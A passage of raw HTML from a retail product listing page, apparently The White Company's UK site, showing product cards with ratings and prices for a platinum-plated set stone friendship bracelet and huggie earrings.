in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#gy9j7i)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#gy9j7i)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="kruf9i" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="70%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="70%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="rfwk8j" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#kruf9i)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#kruf9i)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (113
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card-page-separator null dyMonitor" data-adid="182464||9201|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Platinum-Plated-Set-Stone-Friendship-Bracelet/p/PNCFB?swatch=Platinum" class="route product-card route--href route--inline route--base" aria-label="Platinum Plated Set Stone Friendship Bracelet"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Platinum Plated Set Stone Friendship Bracelet" class="image-carousel null dyMonitor" data-adid="182422||9201|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Platinum-Plated-Set-Stone-Friendship-Bracelet/PNCFB_AU20_72_P_CO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Platinum-Plated-Set-Stone-Friendship-Bracelet/PNCFB_AU20_72_P_CO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Platinum-Plated-Set-Stone-Friendship-Bracelet/PNCFB_AU20_72_P_CO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Platinum-Plated-Set-Stone-Friendship-Bracelet/PNCFB_AU20_72_P_CO?$M_PLP_160x265$" alt="Platinum Plated Set Stone Friendship Bracelet" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Platinum Plated Set Stone Friendship Bracelet, £35.00. Platinum. Rated 3.9 out of 5, based on 99 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Platinum Plated Set Stone Friendship Bracelet" class="product-card__title-container-text">
                Platinum Plated Set Stone Friendship Bracelet
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £35.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||9863|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Platinum, Selected" aria-label="Platinum, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Platinum, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/PNCFB_72_W" class="figure product-card__swatch-box" width="24" height="16" data-code="PNCFB - Platinum Plated Set Stone Friendship Bracelet" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 3.9 out of 5, based on 99 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 3.9 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="jw4fyd" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="dwvu8e" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#jw4fyd)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#jw4fyd)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="lsewyd" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="t5nky6" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#lsewyd)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#lsewyd)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="6pr9mt" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="valyrh" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6pr9mt)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6pr9mt)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="91rhb" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="90%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="90%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="tccyfe" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#91rhb)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#91rhb)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="j2kfei" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="0%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="0%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="yppcs4" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#j2kfei)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#j2kfei)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (99
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||9201|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Platinum-Plated-Set-Stone-Huggie-Earrings/p/PNCSH?swatch=Platinum" class="route product-card route--href route--inline route--base" aria-label="Platinum Plated Set Stone Huggie Earrings"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Platinum Plated Set Stone Huggie Earrings" class="image-carousel null dyMonitor" data-adid="182422||9201|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Platinum-Plated-Set-Stone-Huggie-Earrings/PNCSH_AU21_72_P_CO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Platinum-Plated-Set-Stone-Huggie-Earrings/PNCSH_AU21_72_P_CO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Platinum-Plated-Set-Stone-Huggie-Earrings/PNCSH_AU21_72_P_CO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Platinum-Plated-Set-Stone-Huggie-Earrings/PNCSH_AU21_72_P_CO?$M_PLP_160x265$" alt="Platinum Plated Set Stone Huggie Earrings" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Platinum Plated Set Stone Huggie Earrings, £35.00. Platinum. Rated 4.1 out of 5, based on 53 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Platinum Plated Set Stone Huggie Earrings" class="product-card__title-container-text">
                Platinum Plated Set Stone Huggie Earrings
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £35.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||9863|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Platinum, Selected" aria-label="Platinum, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Platinum, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/PNCSH_72_W" class="figure product-card__swatch-box" width="24" height="16" data-code="PNCSH - Platinum Plated Set Stone Huggie Earrings" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.1 out of 5, based on 53 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.1 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="66rhf5" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="784u9o" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#66rhf5)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#66rhf5)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="zi90x" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="jh212" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#zi90x)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#zi90x)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="6gdgo" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="xd04fr" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6gdgo)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6gdgo)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="7lg5qn" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="sdwzpa" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#7lg5qn)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#7lg5qn)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="9cf2tr" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="10%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="10%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="r5fn08" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#9cf2tr)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#9cf2tr)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (53
                reviews)
